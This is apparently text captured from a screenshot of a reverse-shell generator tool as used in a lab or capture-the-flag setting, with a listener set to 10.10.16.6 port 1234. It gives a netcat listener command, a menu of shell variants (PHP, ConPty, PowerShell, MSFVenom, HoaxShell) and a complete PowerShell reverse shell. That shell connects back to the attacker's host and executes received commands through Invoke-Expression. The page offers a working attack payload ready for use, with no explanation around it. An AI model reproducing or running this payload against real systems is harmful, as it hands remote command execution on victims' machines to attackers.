 IP 10.10.16.6 Port 1234 +1
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP passthru
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
$LHOST = "10.10.16.6"; $LPORT = 1234; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()